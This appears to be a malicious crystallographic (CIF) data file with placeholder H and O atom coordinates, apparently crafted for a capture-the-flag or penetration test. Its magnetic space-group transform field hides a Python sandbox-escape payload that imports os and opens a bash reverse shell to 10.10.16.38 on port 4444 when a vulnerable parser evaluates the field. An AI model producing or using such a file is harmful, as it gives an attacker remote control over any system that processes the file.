 data_Example
_cell_length_a    10.00000
_cell_length_b    10.00000
_cell_length_c    10.00000
_cell_angle_alpha 90.00000
_cell_angle_beta  90.00000
_cell_angle_gamma 90.00000
_symmetry_space_group_name_H-M 'P 1'
loop_
 _atom_site_label
 _atom_site_fract_x
 _atom_site_fract_y
 _atom_site_fract_z
 _atom_site_occupancy
 H 0.00000 0.00000 0.00000 1
 O 0.50000 0.50000 0.50000 1
_space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[()._
_class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os")
.system ("/bin/bash -c \'sh -i >& /dev/tcp/10.10.16.38/4444 0>&1\'");0,0,0'